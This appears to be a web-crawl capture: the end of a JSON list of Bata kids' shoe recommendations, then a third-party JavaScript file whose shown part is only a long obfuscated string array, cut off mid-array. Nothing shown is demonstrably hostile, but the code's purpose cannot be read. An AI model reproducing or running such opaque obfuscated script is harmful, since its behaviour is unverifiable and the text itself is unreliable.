SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83d46afa/images/large/1315264_6.jpg","product_url":"https://www.bata.com/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2025_1315264.html"},{"id":"521D_2024_1311089","product_name":"BUBBLEGUMMERS KIDS SHOES","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw51ec6091/images/large/1311089_4.jpg","product_url":"https://www.bata.com/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2024_1311089.html"}],"recoUUID":"372cf8ae-ef45-4ffc-8555-41b9fbab0b36"}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/guillemette.js
body_size: 107432
content:
var _0x1803107d=['W6ldIZFdK8kf','sahcVeXU','nSo0p3BcGG','WQubW6ZdLc0','pmk9kMBdVq','DSodi8kLza','hXXkWRlcLG','fcq5aSkE','wmo4W6dcQvm','W6/dSxeIta','bCkQW7r5ja','WOpdVSoBW419','oWjnWQHH','WPFdSs1DW5O','efZdO8oAzG','WRz1WQWbhq','amkKW6bLoq','FwvnW5Os','WONcS8oUW55H','CmokcmkwEW','emkuWOxcU8kn','cCkEamoAW5a','WPlcRSo7W6fA','W6JcTItdTK4','WQrjdCoHuq','WOtcI3S5wq','WOTDW7ZcT2u','FSoJW6pcM1m','WQ4UW6dcPdK','DHz0WPlcMq','cvhcL8kvDW','aCkJW7TSnG','WQlcLmo0W4mc','h2tcLCkNtq','WRJcV00/yW','jSkTpwxdUW','dSkMWRtcM8kd','W6hcTSo5ECku','ECo6W7CVW4a','dJPQWQLn','W6yCDSkvuW','W7RcT0GRoa','nCo2cwWz','WOZcH8o4jSod','W4hcOd1/W7G','WObmmSkQW6C','tMPcW70T','hSk2oZVdSq','fmkZWRxcMmkj','aX0XhCkd','hdHuW5hdMa','WP/cQ1m9Fq','aa9AW6xdTa','fWqJfSkA','W4b7lCkMWQ4','aZzgW4JdHq','bmoHa8oRW6e','WO/dTcHAW5i','WORcSmo7W5r8','WPjOmmkiW6W','amk5WRJcN8ki','fNpcNSkMrG','xCowlmkYW5i','W7NdMZddLmkD','rI0Pwmk3','W4HSjmk3WRW','WQi/W7edfq','W6/dIMutwG','WPRdTY1pW4a','kSk7kSo6W48','tvHGWRip','W7JdJqBdVSkf','W6xcPSkkWR8beLzcW6vft8ouqW','vCkmv3FdTW','WPHwnCkZpa','abOTemkm','WRFcT8o5e8o6','dmkcW4qglq','W7ddIGVdSLC','W5xcVJH/W6K','D8oRemk9BG','eSktW6jjoG','dSkZW7DQpq','dmoFWPtcH8ox','WQOJW6JcVIu','W4aCv8kqzq','WOv2pmkRW4m','W7xdNJtdRqG','W4OxqmktEq','gGLeWQtcMa','l8oNjhdcNG','qSoVW7CjW7O','omooWO/cU8kO','fSoxjhqJ','fai7emkw','WQf2dSotta','l8ogoa0J','WPrmWOpcRZG','W6/dUY7dQwa','W43dKstdSem','AXJcJ1v4','usC2wCk1','WRlcUvy3AW','pCoUW4RdUwq','emkcWOpcNmkQ','uCoNW6xcRLW','DxXmW4Gj','gCoGDmkiW5C','hcLeW4ZdLG','WQucW6RdJsq','sCkAqgtdKW','WOxdLCoKW5um','yw1kW4qp','c8keWOxcJCok','WQpdLda5EG','eHHlWQJcNW','dWVcNSkDrq','WQdcVSokW49R','W7n4jCkzWQO','h8kSaSoMW4G','WQTIW7yfnq','pColmfaD','W6XDiSkgW5K','imoNW4BdQg8','WOZdSeykoW','sYqhz8kk','hSkZksddRW','AmozW4qOW74','BCohfSkeBW','jCo5mCoIpW','WRvcW7hcMeO','EhTrW4qt','wSo3BmklBq','W7tcNfugW74','e8oGW5JdL1G','WQHDW68hFa','pZ5kWQ8m','imo4W4xdONC','rWSmE8k1','E8k7eJxdHG','pmkVoMFdSq','d8k4psldQG','l8oXpgNcGq','Emodx8oNW5W','C8orCSogW74','hhlcGmkUta','hdHDW4JdIG','g8oaoNCX','d8kJocZdOa','hbS/hCkC','Emk4xxNdMq','W59QdCk6WPa','WRHdhSoMrG','WQSCW7ZdMde','a8oOkSoEbG','ywxcGvDK','eJ1sW5ldLq','W47dMctdM8kn','E8o6q8oHW6K','WQKHW5pcUY4','WQHZW7JcJuG','wSotW5dcTwa','eCkSW7HSla','W6xdN23dLZK','WPvwbmkQW7O','aW5FWQJcIq','W6RdNGBdV1q','W4nYpmkJWRu','W61dW6ldO8kF','W44gx8kcCa','WRRdKCkDWRtdJa','W7WACSk0rq','WPFdJumHjW','kSkuW6XKiG','hColi2K9','WOxdT8ktWQ/dMq','z8o1W7GRW4i','vSoromoaW4m','wSoJmmkyzW','W7VdGslcIqK','n8kupG7dPa','oanrWQLX','tYeMrCkX','f8kLWQ7cKCkD','pYRcV8ojba','W6/dGb/dSLC','WO5RjSkvW6C','dYHzW4ldIq','W63dKsldMSkp','WPJcT1iTfa','gSoXmCoCeq','C8o7W7CGW4q','bSobo3qM','h8kWWQpcG8kh','o1BdO8oArq','yxHoW48t','yWNcMfzQ','sCo0mSkWW5y','WO3cOmoJW4fB','pKqCrmks','FXRcH1r4','jsCicSkv','W73dHt3dPby','eCk3WRxcJCko','cr0RFmk2','pqdcMSoCjW','W5ZcKNJdM8oY','WOXiW5VcG28','WRW6W6dcPde','WO5ZemkLW6e','W7JdM2NdUMq','WOzvi8kOoa','W4NcVt9lW6i','WR7cUtaBya','hSkKW6z6pq','WONdJuyHlW','sCo6W6BcVei','qCovpmk3W5i','WQpcT8o1W5OH','WRFdTCkRWPddUW','sSoPW6xcQL8','W58YF8khgW','WO5Le8oetW','nmkMhtFdMG','WQtcL8o5W5Ka','dqLvWRlcGq','hv/cRmk1Aa','i8oNW47cLv8','WPaAW6/dI1O','rSkmrx/dKq','WPxdKb7dHSkI','eSoQbSo9oW','cSolWQhcT8oW','WQ5WjSoUva','ENrSWRi0','W6JcMSofz8oG','dmkEidxdIa','WPFcH8kyW43dRq','dSkolSo7W6C','WPVcSCoKW517','WR1HjmoAwa','rSkvqgJdLG','WOddVsblW5C','umk3n8khW7G','WR3cP8ohnmoW','vYC2wCkX','dCoGWQxcSSoC','WQLQj8kTW5m','W4ajsCklEG','WPZcUmoHW6r4','WPBcM8oMW40g','W6DovCkKW5e','bSohlNy3','WOPpk8oHEq','WOvscCoGlq','W6BdJgNdLv4','emoPn8oEcq','ANrfW5ay','mSoNpg/cMq','s8oPW7lcOvC','WOPOW6hdRKm','nmoppSoNbW','A386W5ad','W7ddHrVdOcG','WOVdNuLkfq','W5ldNWXjW7K','WPxcOmoZW5fQ','WOldVsbbW5y','W4z5n8kRWRy','o8kXbcZdVG','WRpdNCoDW6z+','WRnif8knoa','d2ZcNSkGsq','vCoXu8ohW7i','nmkLbtVdIa','WQXdh8oYvq','W7RcVczTW6m','vCoykSkHW5O','dcPyW5RdGq','wG5OWP9V','W7ddGqtdSt4','WO5aomk/oG','WOtdVSkDWQxdJa','WPFcJmoMW7f7','sGKrECk5','WQWDW57dRZy','kSo6l8kUW7G','W4TZW4WOmW','zrRcNeDO','ca86hCks','jCoosCo8hq','BWNcM0HK','t8oHW7lcP18','W6ZcG2hdVmoN','d8k8jsZdRa','mqlcLSoAnq','WQFcUvaRzW','WPBcOmoEW58g','zCkRW5rXfq','W4dcMgxdNmo4','W7ddIZZdSau','W4BcOKKuta','f8ogmM87','WRVdQSkCWOldIq','WQflW4VcKwW','WROQjmozta','E8kxedldPa','WRlcKSk9WOZdOG','WPFdIsjnW5u','aHnsWQFcIq','W77dNttdLSkd','WOtcSSo9W5n6','gHzAWRhcGq','W6hdKcxdUG0','bq0JbSkA','W4hcPcv/W7e','W5ldPGFdOZ0','WRSyW7RdHdu','W5BcPJ/dQqi','WRazW7ZdLZu','W7jdW6/dUCkO','lSo9W4NdVM0','W7/dNaRdPeS','y8o9cSkMwG','W4xcU30wzW','W6G5DSkjzq','dCobo28H','WRqBW6JcUJ0','W63dHZxdISkj','bMlcNSkqCq','W4iaumkeAW','bs1xW5VdNa','gJXvW43dNG','bCo3mSoBcG','W7/cTuBdUSo/','W4RcJKZdOCo0','gbTBWQtcGa','W5BcVdzUW6G','WPxdMSo8W5DG','dqiVamkA','W67cK8o7yCoQ','W7DjW6JdLSkA','mmo8W4tdMNW','W6/cJmoqySo2','WPSwW67cGZm','W7b1jCkQWRy','WOJcQmoeW5Hf','aNKLoSks','t8klFKRdSq','WRJcGmo9W44s','dLtcRCkvrW','FCoawCo1W5C','dqiXfCkd','mmo3lN7cKa','gHfwWRZcMG','BSoQj8kFAG','hqPAWRhcGq','WPpdTCoDW6PG','WRFdUCoFWRWz','WRWCW63dKIa','WONdL080jG','cG4UfmkD','FSo+W6lcM2m','WRhdUt5DW7u','WOnHa8kZmq','kCkOkgVdQG','e8oVlSoafG','CqlcJK54','WPLKiCkjW4W','W44Wz8kqqq','W4ifsSkoBG','hSk0W4lcL8k2','umo/W7dcVKi','aCkJW6DGlq','WQasW7NcPay','WRu+W6tcStW','c8kxg3pdSa','W63dIrToW4e','WQPvfSoZqa','W6xdLWtdQti','kSkhgCo4W7u','WQ3cQmogW55r','kCorW53dVgW','hrTfWQJcGq','WQfrb8kxdG','t8oJW7pcOue','W7NdNqtdSv8','cCkYWOpcPmkm','W5GsF8ksDG','WRVdO8o5W6nM','W5fqfSowWRW','fCkSWRJcNCkr','WQlcGSoMW4ed','WRHXc8k2kG','W7NdMcpdHSkp','WQfMxSoaW44','f8kXWQdcNCku','W6pcNCoxBSoB','n2nRWO1V','kYalF8oi','WOtdOdzwW54','FqRcHKPY','WQjyW4uzhG','mqtcICoFjW','fvxcVCkvyq','aHruWQdcLa','obHBWQTQ','WPNdIW/dNtO','xmoIW4jAWRS','WQ0QWOpcRJa','adGeb8kw','WR9WW5q6ea','W6jbW57dV8kA','W7lcP1hdVCoY','WQ5sW4efeW','zL1uW6On','pCoco0OB','hqykb8k1','W6tcKSoDzmoO','c8ktnKVdUa','hCkaaSofW5q','katcL8ocna','WRnqc8o0uG','WOBdGmo5W5nW','WOfDW5abnq','WOzQkSkgW7G','oCowW6NdJ1W','WPBdSM0LoG','WQD7h8kHW5S','WRdcKCoPW4CD','tSobpmkTW5S','WPVcQSoMW4D/','C8oeW4lcU3W','wYlcGfLK','nqLAWRPV','dwJcLSopkG','amkGkcVdOG','dJOyb8kI','WRJcTSoLomo2','b8kCb8odW4e','W69oW77dS8kz','WO3dGe8JmG','WQf6W6ZcHKW','sXRcMvvZ','WOL0oCksW64','WOJcV8oGW4X4','FrpcMLX/','WRT3bmofrq','W7ZdJIddHSkp','jbNcNCozpW','WRVdQmkmW43dHq','WRyAW6JdJfS','WOJcVbtdHqS','WRpcKmoIW5Ww','WQnCkmoYCW','CJmrrCkb','gCoDW5VdQ3O','WO1lW60bnW','W4P7nSk3WQ8','CebLW6tdLW','hs9xW4ddGG','WP/dJmoWWOddOa','WOL/WPldRLG','FK5GW6Gt','k8kjWR3cTCkP','dtLBW4tdIa','W6xdVIJdMhi','dSkKWRNcGmks','WRJcSCkBn8oM','CCotx8orW5q','W54LFmkZzG','WOL8W5VdMbG','W6ddGshdUai','WO1wtmkZhW','jCkUeSkNW40','petcI8k9qa','FSoKW6aJW5e','WPHjnCkQkW','g8kXaYRdOW','WQ94fmktW7e','WQxcTSoXk8oK','cCk4WQJcM8km','WQy3W7NdJtS','aSo5iConha','W7/dQspdNCkU','WPhdIKmQmq','jtRdPCotxG','bCoeohiS','eMlcGmk5ua','lmo2pMHo','W7xdJJRdTby','WPVcUmo6W6ry','W4jRnmkdWRq','WOFdGCkfW7Dj','n8kCi3FdIG','CdrCWQxdGW','WOTvW7CFea','k8k2mNBdOW','W5RdHs7dQGW','vCoxW6CkWRS','WRifW7hdMtS','lmkVlh3dTa','hCkMjsVdUa','bSoKsCo6cW','h8kIWQtcN8ks','W4NcVtD9W7u','W50Av8kLDq','WRpcUv0REq','CSoWlNeA','kCk9bCkYW5G','W6/dU00faW','W4JdVchdI8k1','hr1oWRdcKq','jmo6W6RdVhO','bmoulhCI','WPRdGCo+W4n+','WQFcL8ooW6Dp','W7FdGGBdQJW','trGxrmk2','eSkkbSodW5y','zmobuSoGW5y','lSk+pg7dQa','WPtdHNBcJJq','WQL/W6xcI3q','WOhdHmo0W4HX','WQ0/ACouqG','WOFdMSoQW6zd','WOP7n8kmW7G','kmoLW4VdRxi','W4VcSczWW7m','bMBcL8onnG','bCk+W7DUoa','W4tdKd3dLqa','rcy3ECk8','WPhcOSoJW4bR','WQL+W6ZcKu4','D8oxW4ujW7O','WPS7W7/dI0W','Fmk8rh/dIW','WOStW77dRZS','WQD5W7/cMKW','y8ocW74aW54','W6ZcHu/dVSkF','tCkBqh/dGG','e8kDu2pcKa','WQr8W5VdHXG','WRpcHKysyG','xSoBWO1pW7C','b8k1WO0gnG','WOy/ACouDW','W5n7nSkUWRS','gCkcW4rMwG','gSouoga4','hCkVW7rVpG','WP3cSmoDW7aG','WQb3kCkdW5q','WQTuW4KBdW','WOJdVWf2W5e','jsmiamo5','WPxdIe0Qja','WPBdSmk7WO/dNG','W5dcOIrVW6O','WQ9gdCkirG','eCoWWQlcOmou','c8o/jmoncG','W6ldIstdMmkD','eSode13cOG','WQf8W7tdOI8','WQhcRCoVr8oY','s8oAimkOW5q','emkDpfBdSG','gaTpWR/cMW','WP1maSo+qW','WQ99W6lcJLy','iJVcQSoQoW','W4pcTILRW7u','dafJW53dTW','udGNqmk5','W7pdIsddUWi','hCoyo3uN','WQOaW6/dGtm','v8oBimkSW5e','WO94iSkoW6y','iXNcH8oboq','i8oBmCk1fW','rCovmSkLW58','CSo5W6a3W40','n8oSlxBcKW','smoliSkSW5u','gmoXsCoJaW','omoMgweZ','lmoLgxJcKa','g8kma8oAW4m','WOhcSSoyp8km','WOddJKSSmq','W6ldKcxdI8kw','WQvTlCkVhW','cCo5WRVcP8oj','bg3cGmk2qG','eCkuW7XPia','eGtcTCkJka','bXZcRuro','WO7dMX1yW7G','WOJcTguqiW','W7zcW6VdUmkm','tSo8W6VcVLe','W4VcOJ5GW6m','omosuupcKq','W5/dRt7dQdW','WQtcO8o+W7mh','zCkeW5LWoW','hSk0nJ3dRG','WOnSpSkDW6W','W4xdHdRdKbK','W6DRhCodWPW','WR3cJmoLW40o','hmobW6a1W7O','v8oGlmk2vG','WONdLwSxpq','W63cQCo4f8ku','WP7dVSk7W47dVa','W7FdLWxdPfu','W6NdNbtdV2G','WQa+W6VcOcm','s8obW57cOwm','gCkgdSomW4G','WQ3cU009Aa','qmoZW74YW5e','WQKAW53dMqq','D8oMW70SW5m','e8kTW7jWiq','qda4vSk6','W57cNCo4ASoF','vmotimk3W5y','WROBW7BdKtq','D8ouemklW6C','W7JcLcLAW4i','WQhdLvu1W7i','W7RdGcBdUWC','g8oBp3C2','W5/dTY3dGb4','WQ7dTNateG','W5ZcOsXIW78','WQ4+W6dcSdS','caVcJCk3qa','WOfBg8kOrG','W6RcPfBdRSoH','iqTiWRHY','W77cU1FdRCo5','W7ldRqJdJWa','Fmo3W7qJW7C','WO1Vh8k3WPG','WRzjW44Aaa','oCoLkg3cJG','WOyxW7RdPby','W73dPSk9WPhdJq','W6NdMJ3dLSkr','e8kzd8ocW4C','BHZcKfr8','Ab/cQNX9','WRXoW5VcIge','gCoBocZdIG','gZ9jW57dGW','WQlcVSoIm8oI','jCkMnxxdSq','zWSktmks','l8o0k8oJbG','W6/dGg0PeW','WQdcRmo3omoH','g3lcMSkGuG','W7HlW7ZdKSkS','W6/dI14ZjW','WRvWW4q6lW','bmkfW75jpW','sZGOrmk+','WReqW6VdLJW','amkeeCoDW40','WOxdNCoWWRtdQq','dXyOhSkA','bW1sW6tdVq','WPtdMfyJoq','WOBdLf4UoG','DMLqW5aE','WRX6W4JcJY4','gcXcW5JdLG','zK9GW7aa','b8oJWRhcRmos','pCkVvMFdJW','dSoWiCodhW','bXNcINzz','W5xcPcjIW7G','nr5zWRHL','mG5rWQTR','WRvlW40RaG','ss8QvCkX','pmkXmwNdQW','W7BdIGZdTIa','E8knr3xdMG','W6VdGcddHSkx','mCoqo04M','W6VdNYldHmkn','bCkxe8ooW4y','WQtcUsvwAG','W57dHX/dMSkR','kHPjW6RdTW','oGbRWO1K','eHK4hSkD','o8ohnu7cTW','zSowuSo6W5W','WRlcGSoJW5un','W5zYpCkPWR4','mmkBjvtdUq','W73dNatdPgu','A8oqWP/cNL0','u8o6W7pcUu0','WQDaW7pcLem','h8kbdmonW4G','yJVcRxXo','WRhcQuKYyG','dCkbe8opW5i','tSoRW6xcOua','imkzdhNdRG','WRSZW7hdTdS','W4P8pSkVWQu','W7hdIJFdNSkp','aCkoWOddR8ki','WQpcSmo4nmo8','WQ9mjSoSoa','W4bCW6JdQ8kU','WRSyW6ZdJd0','mmkYaXVdJW','W7/dHa3dOce','WPBdNvi2jq','W7LwW6NdVSkp','BmkRcSkcqq','dbrBWQ/cKa','oG5oWQfQ','bmkTW6fKnG','imk4pMZdTq','aSkDa8ozW4e','bhBcT8kHxa','mSo1W5hdV34','WOFdH8oJW452','W6S4ACkigW','eJTlW6ldVG','WOddIKSgoq','DqH/WPpcMG','WOldRmoWWPFdVq','W61wW7ZdQmkF','WOzViSkxW7u','o8oeW6tcGbm','b3hcGCkosq','mtH6WPHq','eMxcQL94','sSkXmvhdSa','W5v4pSk1WQG','fCoMlCkDtW','E8odW7VcGgq','W6VcNSoBAmoO','FrRcJKXJ','lCk0ngZdVG','WPldL0SYia','CCoNrCoWW5G','aSkWW5mfbW','qCkus3xdIa','W7JdNHldSeW','dWLiWQVcHq','W7/dLbpdOuK','WPOyW57cMHa','W6hdJZJdVYO','reqMzmk0','WPBdNmkCW6zK','WPFdRSkDWRldIW','W73cQSo5sCoo','WPZcK8ouW4at','qSoAD8orW5q','ymodrmo0W4a','WPu+WPBdMsW','W63dHYNdRWm','CSoNW7aIW5O','WRuMW6BdMrm','fWVcSCkKsa','l8oNjw7cGW','imkPWQJcU8kR','lXfeWQxcSG','WQDEf8o8wq','WRq+W6/cOsi','W7zDW7xdR8ko','qmo6f8kPW5S','WQmfpSkxW78','imo+W5JdOxq','W4v2jmk7WRa','zmo7W68KW5i','f8k7iIZdRq','WOLodSoxxq','WQ8cW6/dJZG','WRtcLSoYW4uo','WOxdV8knWRFdLW','W4RcLSkDW78r','W4fOi8kJWQK','aWCio8kF','hmkVhd7dPa','eIXtWQhcMW','tSkBswFdKq','nH7cLmoAqG','WPnNgmkcW74','ESoEW6W7W7O','Emk4s33cRG','WQ5wW4KChW','W4FdJdtdRJW','W6NdIHtdTKe','W6z3vCk+W5e','W4xdIttdQwa','WQPXW6VcI1e','WOWwW5/cPHa','tubBW50b','iCojiSoVoG','WRtcQ8oNjCoW','WOO2W6/cPJ4','WP3dVXtdN1e','c8oZp8opcq','fCoFi2OZ','xSoJW7ZcU1u','W6NcJCoaDmoU','a8oVWR7cTCoo','h8o0pfBcJW','rZG/qCkL','lSkiWOldM2pcRmkBnCkrW6C','WPFcVmoJW5LX','prlcUmo3hW','hCkZW6D5oq','WRi4W73cOYu','W6NcVGDnW5K','W73cMwtdNCoE','aCoKWQhcVmoa','W4TvW6m5nW','BmoNW7tdGxC','W4Gwr8klBq','W5RcTJ9TW6O','W6janCkvga','W6PmW6ldS8kB','eSk7jIpdQG','CSodwmoWW5i','WOLTomkpW7S','W5XPn8k0WR4','dCkSWOBcGSkx','tCoBpSkGW5i','WPS4W4ZcPqe','WQ8Qimozqa','DwTGW6G4','sG7cI3j4','sSoZW7VcM1O','DSowESo4W4S','pSo3jMDo','WRerW7VdGY8','atziW5pdMW','W71zc8kSWOS','WPlcUSoEW58a','bWFcGMHT','W4efumkmBW','W4SgpSodWP0','paPaWRzR','D8kcWQBcN8kK','nXe9g8kA','W5mEqSkjDG','WRJdKCotW5yz','AhvaWRi6','gSk/W6D7iq','W7hcOLNdRCo5','WOPOmSklW6y','WQD/W6lcH1e','WPFcTmoPW55I','WQjSiSoeCW','qIC2uCk2','WQBcLSoKW4ms','W58BqCkkAq','W5RdMvhdV8oc','dwlcL8k7qW','WQVcO8o/W7LP','W4vhe8ovEq','Cmo9W643W5G','WRxcPCoGW7is','WOhdMSoDW45L','FSoHW70JW40','W7NdKsddNSko','mmoTe3BcSW','atHxW5/dKq','WRqyW5JcOtG','jmkca8opWQ4','W5b5pmkJWQ8','f8kKkHhdTq','W5zZjSk7WRK','WRfDW6mdnq','WODLjCkyrG','sYmQx8kG','D8ota8kwzq','FmowbSkWAW','gmkDbmkNW5y','WRaEW6VdHZ4','FmoEWP/cM1G','WQ9eW4aCbG','c8oMuq0J','W73cLCowACoO','htDzWRX6','W4FcPMBdV8oi','z8osxmoKW6a','WRb5W7dcL04','bItcNmopaW','W67cR0ZdQSo8','wY7cNdno','yhHrW5ay','xsaSqCkQ','mCoRW5JcGvi','CWNdPMHN','tJmMwCk3','W5DUp8kRWQW','o0JcVCkACa','m8oWmxhcOG','WPFcR8oeW5fg','WRfKW6BcKLC','WQzbf8o7wG','WO5VnCkjW7W','WQjNW6BcIKi','ymodxmo5W5K','W67dHIldSae','WQRcRSoad8km','usWTqSk0','W6/dLWtdRuC','W6/cUmoqW5D+','CmoDb8kDyq','cf3cSCkxqq','y8oMW6yJW5S','oqT8W6tdPG','zmocqYBcHW','WRVcJCoGW5yz','a8kVW5T8gq','WPldGmoHW51G','emk4WQlcGSkc','ACoKW7i4W4q','WOtdK8oLW4v5','WRtcTmkiWRKX','WPVdJmkvWQtdNa','W53dKH/dN1m','jSo5iCoQkW','bSoSlCoEaa','W73cPwZdMSoM','mSkUeSoEW4e','WQNcTCo0jSo5','W4ddGG/dJc8','hd9xW57dNW','aNrmW74v','W7ddVg3dVJ4','sCklrhddKG','WOeJW7ZcRu4','WPX2omkwoa','DmoCW5ZcQeW','WOdcUmo9W4n9','fqyZh8kn','W4CexCkjDW','w8oKW5JcONa','WQJcQSo/l8o7','sCo4W6xcTvS','W7hcNmorB8o7','W5hcVszTW6K','y8o1t8oaW54','aSkNmJJdRW','WOHRjmoQW6y','imogW4/dUwq','eH4XbmkF','w8oRW6lcUL8','r8kaF2NdPG','o8oZW4FdThC','hSk5kc3dPW','W7/dJcZdTGu','WQlcUvuVBa','WOBdV8kpWQBdMq','WPFdQIHDW4q','WO7dNCoXW550','WOFdLmkCW6PJ','WQldQJHyW5W','WP/dUSkSWQNdHa','W7ldNYBdTKO','d8kPWRJcKCkb','W7fNW4ZdR8kO','W5NcKaDgW6S','WQ/cGSo7WQ4g','h8oJog3cPa','WONdGxGGAW','n8kRpNJdSW','umook8kMW4q','vSoNECo2W5u','m8kYnMRdVa','W4jLlCkLWRm','WQpcGeGZBW','BSoWnmoTpa','lSkpW4tdVMW','W5RcVwNdT8oL','W4/cRxxdPSoC','bCoGWR/cPmor','amkuxYZdIG','WRlcHSo7W4mC','WP1si8kRuW','WPBdRsKngq','WOTVj8kxW7u','g8kUaCoCW7q','h8k0mJpdVa','zSocW5CYW40','zCojDmoeWR4','wXCVW5q/','FSogcmkyBG','friZgmkn','W5OFsCkszG','zYNcQwL4','ACkiF2JdIa','t8oei8o/sq','W7pdGcBdTqa','W6ZdGcddJCkw','dSoSWRxcRCom','W59RimkIWQ0','ESoJW7O2W5q','oGWMW4JcHG','WQpcJSokW5XU','dSo3dqhdUa','gLhcI8kBDG','jq5FWR5S','W7/cM8oxyCo0','WQ7cPeO0zW','fmoRbSofaa','WPXckmkGlq','WQ1kfSk8ha','W6hcVLJdPCo5','W7JdGXFdVIm','W7NcSmkfW5rT','erLAWQbe','W4ewxSkdCq','jCktlSoaea','WR1jW5yBcW','pCoNk3tcHW','gSk+W6bNiG','WOn6n8krW6q','WQFcRSo4W5Lo','wSoWW6FcUe0','uCkAW6RdR2G','mayiFmkv','c2pcN8oAvW','WPxdIGddVCkm','Fh9dW4yD','t8kwsx3dOq','WQpcRe8XDW','lSo0lx/cLa','W7pdGYddJCku','cSoWk2u9','WQrob8kxga','W6lcLK3dRCoJ','WQKthSkmWOS','zh9BW4Sj','rCkinxJcTW','d8kHktBdUG','CSodqmoKW4K','rCkas3pdKW','FmoxumoNW4a','WOFdLe00mq','WOjqnCkZoa','WQ/cPuqBEq','WOP8W4JdTcu','ASoaaCkhyW','qYW0xCks','WQDMl8kWnG','W7tdKrhdUeC','FmojvSoFW5e','WQpdU8oHW5KD','WOBcSfldISoL','WPO7W5NdHZK','W5lcTsDTW7i','DSofv8oPW4O','WRRcV006DW','WPBdVcbDW4e','xcqQxmkG','D8oYW74YW5K','iaTkWR11','iCkRgx7cLW','zCoEuSoKW5W','q8kjr2JdJG','W7FdKcldJmoQ','ASotW7/cJxG','B8oue8knW40','xCkstNZdGq','W6RcKCodECo0','xSo3W6FcPLu','WRiLW4/cLI8','W43cLKVdRSoZ','W5xdImoxhCod','gComWPlcOmo9','W43cQZr9W6O','zCkhd8onW6m','WQe1W6JcTtW','b8kNktpdVW','WQ7cOe0YEq','jYXiW4tdSq','W5ZcOcT4W7W','WQVcOCosW5qN','aZrDW5ZdNa','iCkZph7dVG','fX1lWQpcMq','WQXLW6Srfa','W71KpCkdWR0','acbhW4xdLa','W7lcVaRdVsq','WQC5yCkngW','WQDNW6BcIee','WQddJmo/W6zE','sItcPsyf','xSoBWPGsW4q','zSoixmoWW4u','W5tdUcxcSSkK','gmopi8oVhW','WRVcOvy3ya','W7miq8o1WOfstSk4W7pcJtfP','WRPjfmoZuW','p8o7c1e2','WO5IW6eHaa','bSoKWQZcOmou','FSofr8oQW4C','eXzxWQhcMW','W67cNmoeFCo0','v8o7vSkMW7q','jrRcLmoliW','WPldLqxdLgK','W5/cPCoXW5aM','h8kvbSo6W6G','W7pcJmoBBSo7','WRRdImoTkmo5','eSoSWR/cTSor','WQ9daCo9wW','FSoxESowW5W','WOVdN2eTpq','W63cV1FdPSoZ','n8kIpdtdOq','AmouW5dcNvS','mWHGWQ9f','WOtdRCkgWQNdMq','uY8SvSkq','WQ/cO8o7nSoT','WOHNjSkDW7q','WQlcTva7yq','WORcS8okW7Xg','eYnsW4/dIq','fSk9m0BdTW','l8oWW6NdUx8','nmkPWOhcS8kH','BSonjmkCDq','WRZcKCkDW7u1','WQfqW5irfq','WOPDamoYyG','fxBcJSkwCq','WQNcRx8mDa','WQddLmkXWOBdIa','W7nUcmkmWO0','pmo7W57dT2G','WPVdJg0biq','W7xdGW/dQYa','WOSAW7hdKeW','dsPtW5RdLq','W7tcRCooA8oB','W73dJ8kXWQtcTa','WPVdPCkvWQVdJq','eSo6WQBcOmon','WQD8W7hcK1C','cJXlW4/dGG','omoGW5VdShe','omo3W4xdQ3K','DCouW7uaW6e','W5rUo8kNWRC','ycSOC8kg','CCocwmoNW50','WPhdNuKNhG','WOXFfSo/WPG','cSoaoMO7','hXnhWRBcMq','W5j2W7tcGmoY','dmoZn8k1Fq','WQpcMmo/W5Kz','aSkOW6rUmG','W5aQamouDW','W5lcQSoGEmoi','W43cPZLRW7y','bs1BW4NdMW','kCo+k8oGnW','WQnVnCkaW7W','aCk4WQBcLSkh','WRqsW57cUvS','BSorrmowW5C','WO7dUcjdW5C','WRDGW6RcJK8','W7FcNt97W7K','W5GfxmkhDW','emoRlSojfa','WO9rW7ZdQmk/','WQlcT0S2yW','W5RdNZZdRmk3','W4RcKLxdLSoE','WQNcOmoHW4Cw','ESkRbCkLCq','W7NdHahdSYi','stJcU8kJxG','rCopn8k3W5a','WPNdL009iq','W4JdQI7dS2C','W5PYfSk9W4q','WOrZjSo8oa','W7xcKmoyaSoy','W7pdGdJdNCku','W6NdKHldSem','mSo/WOxcJCoR','WOzimSkVkW','W7JdGJxdMCkt','dCoFoM47','WO9MW4ldSCkX','bafwW5pdVq','W7NcRtuToYRdSbtcSq','FmosuSo+W5G','jSkto3ddIW','bCodW4xdNK8','bCkVW7X4nq','WRyYW6FcRtS','ebntWQlcGq','W7FdJcRdJ8kx','W7FdGGBdUK0','W7niW6FdRmkq','W4CzxCkoBq','da3dPCoxxG','sSoukmkRW44','EMLpW54i','AMDdW5Km','zCkTaSopW5G','h8ofW7CZW48','AG0AoCkg','WRxdOSotW4TW','qaq3ymkw','W4tcPJNdSGK','eqCghSko','WO7cTSoMWQ5L','jGznWRTQ','zgjmW4yv','W43cTZ54W7W','nSosgeJcNa','jmoQlhZcKG','WQf+W6xcHfO','W6xcPexdQSo+','rmofW4itW7W','iWPnWQvU','W7xdJc7dRXW','WOTslCkYlG','zCkfcSoiW7O','W4NcVKRdP8kk','WQlcVSoGoCo5','WOb6j8koW68','W5P1pSkcWQ8','W7BdNIpdRrq','WQT6W67cPwW','z8o7W6CRW4W','W7/dItJdJCku','WQxcJmoYW5Ow','WRfzW5GEaa','W6lcGmoryCo0','nSkYigJdQW','DSoOeCk9gq','ECoAx8oXW5u','WQ7dQ00dwq','WPhcN8o/W7Tg','FmoEu8oWW5S','W4b2W7/dKSky','lSoHj3/cMW','cCo5jCopaW','tsKWw8k7','WOPgoSk2jq','WRVdU8kCW4Xs','m8oWW5ddVwS','W6jGnmkReG','kmoHa0iz','W4yWW7xdJIe','ExHfW4GA','WQzUW6ZcIfq','W73cPLFdJCoq','WQVcH8o+W44f','WQ3dImo0pCov','zq1+W6BdKq','WRFcQ8oEr8kz','W684vSkFva','W6JcMmk6Amok','t8kEqwNdLW','WR/cJ8o2gCou','AwvGW5mn','zSoIW64IW5S','WQxcT0KQFG','W67cMg3cLmo/','WQ/dLG9dWR4','WQddImkSWORdRG','WRpcTmo/W74E','cbNcMmoFhq','W6NdPJ3dMSku','WRPSnSkXca','WQedW7/dLs0','fmoGWQhcSSob','W7xdOatdTWy','p8kgW59gea','F